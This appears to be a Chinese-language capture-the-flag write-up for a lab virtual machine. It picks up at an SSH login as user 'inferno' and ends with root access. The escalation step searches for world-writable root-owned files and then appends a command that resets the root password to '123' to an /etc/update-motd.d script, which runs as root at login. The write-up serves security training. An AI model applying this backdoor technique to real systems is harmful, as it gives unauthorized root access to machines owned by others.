
┌──(root㉿kali)-[~/桌面]
└─# ssh inferno@192.168.11.136
The authenticity of host '192.168.11.136 (192.168.11.136)' can't be established.
ED25519 key fingerprint is SHA256:A4qSwLMJMXo/YuhKxw/H/4ezPo8GmE3SuuMQr98X7TU.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: y
Please type 'yes', 'no' or the fingerprint: y
Please type 'yes', 'no' or the fingerprint: n
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '192.168.11.136' (ED25519) to the list of known hosts.
inferno@192.168.11.136's password:
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-20-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
inferno@ubuntu:~$
得到flag1

inferno@ubuntu:~$ cat user.txt
Flag: {5f95bf06ce19af69bfa5e53f797ce6e2}
既然已经获取到了inferno用户的密码,我接下来尝试使用ssh登录到inferno用户上。
我观察到除了我们刚刚发现密码的那个文件,其他文件都在/etc/update-motd.d/这个目录下,motd是message of the day这句话的缩写,我们通过ssh登录成功后看到的那些欢迎和提示的信息都是motd目录下存放的这些sh脚本所提供的。
那么现在我们知道了,当我们通过ssh登录成功的时候,这些sh脚本会以root权限运行输出那些欢迎信息和日期等等,并且我们当前这个用户对这些文件可读可写,那么提权思路就有了,我们可以通过在这些sh脚本中写入一个修改root用户密码的命令,这样当我们通过ssh用户登录到inferno这个账号上的时候,我们这些motd的sh脚本就会被以root用户的权限执行,这时候我们写入的修改root用户密码的命令也会被执行,之后我们只需要切换到root用户即可完成提权,思路有了下面开始操作。
find / -type f -user root -perm -ug=x,o=w -exec ls -l ‘{}’ ; 2>/dev/null
修改root密码
vi /etc/update-motd.d/00-header #编辑这个文件
echo 'root:123' | chpasswd #在文件末尾添加这一行,这行的意思就是,使用chpasswd命令将root用户的密码修改为123
#在文件末尾添加这一行,这行的意思就是,使用chpasswd命令将root用户的密码修改为123
按 G 跳转到文件最后一行。
按 o在下一行进入插入模式(或按 A 在当前行末尾进入插入模式)。
输入要添加的内容。
按 ESC 返回命令模式,输入:wq 保存并退出。
重新加载
输入密码123 就行

提权:

inferno@ubuntu:~$ su root
Password:
root@ubuntu:/home/inferno# cd ~
root@ubuntu:~# ls
root.txt
root@ubuntu:~# cat root.txt
██████████████████████████████████████████████████████████████████████████████████████████
█░░░░░░██████████░░░░░░█░░░░░░░░░░░░░░█░░░░░░░░░░░░░░░░███░░░░░░░░░░░░░░█░░░░░░██░░░░░░░░█
█░░▄▀░░░░░░░░░░██░░▄▀░░█░░▄▀▄▀▄▀▄▀▄▀░░█░░▄▀▄▀▄▀▄▀▄▀▄▀░░███░░▄▀▄▀▄▀▄▀▄▀░░█░░▄▀░░██░░▄▀▄▀░░█
█░░▄▀▄▀▄▀▄▀▄▀░░██░░▄▀░░█░░▄▀░░░░░░▄▀░░█░░▄▀░░░░░░░░▄▀░░███░░▄▀░░░░░░▄▀░░█░░▄▀░░██░░▄▀░░░░█
█░░▄▀░░░░░░▄▀░░██░░▄▀░░█░░▄▀░░██░░▄▀░░█░░▄▀░░████░░▄▀░░███░░▄▀░░██░░▄▀░░█░░▄▀░░██░░▄▀░░███
█░░▄▀░░██░░▄▀░░██░░▄▀░░█░░▄▀░░░░░░▄▀░░█░░▄▀░░░░░░░░▄▀░░███░░▄▀░░░░░░▄▀░░█░░▄▀░░░░░░▄▀░░███
█░░▄▀░░██░░▄▀░░██░░▄▀░░█░░▄▀▄▀▄▀▄▀▄▀░░█░░▄▀▄▀▄▀▄▀▄▀▄▀░░███░░▄▀▄▀▄▀▄▀▄▀░░█░░▄▀▄▀▄▀▄▀▄▀░░███
█░░▄▀░░██░░▄▀░░██░░▄▀░░█░░▄▀░░░░░░▄▀░░█░░▄▀░░░░░░▄▀░░░░███░░▄▀░░░░░░▄▀░░█░░▄▀░░░░░░▄▀░░███
█░░▄▀░░██░░▄▀░░░░░░▄▀░░█░░▄▀░░██░░▄▀░░█░░▄▀░░██░░▄▀░░█████░░▄▀░░██░░▄▀░░█░░▄▀░░██░░▄▀░░███
█░░▄▀░░██░░▄▀▄▀▄▀▄▀▄▀░░█░░▄▀░░██░░▄▀░░█░░▄▀░░██░░▄▀░░░░░░█░░▄▀░░██░░▄▀░░█░░▄▀░░██░░▄▀░░░░█
█░░▄▀░░██░░░░░░░░░░▄▀░░█░░▄▀░░██░░▄▀░░█░░▄▀░░██░░▄▀▄▀▄▀░░█░░▄▀░░██░░▄▀░░█░░▄▀░░██░░▄▀▄▀░░█
█░░░░░░██████████░░░░░░█░░░░░░██░░░░░░█░░░░░░██░░░░░░░░░░█░░░░░░██░░░░░░█░░░░░░██░░░░░░░░█
██████████████████████████████████████████████████████████████████████████████████████████
Root Flag: {9440aee508b6215995219c58c8ba4b45}
!! Congrats you have finished this task !!
Contact us here:
Hacking Articles : https://twitter.com/hackinarticles
Jeenali Kothari : https://www.linkedin.com/in/jeenali-kothari/
+-+-+-+-+-+ +-+-+-+-+-+-+-+
|E|n|j|o|y| |H|A|C|K|I|N|G|
+-+-+-+-+-+ +-+-+-+-+-+-+-+
__________________________________
得到flag2:
Flag: {9440aee508b6215995219c58c8ba4b45}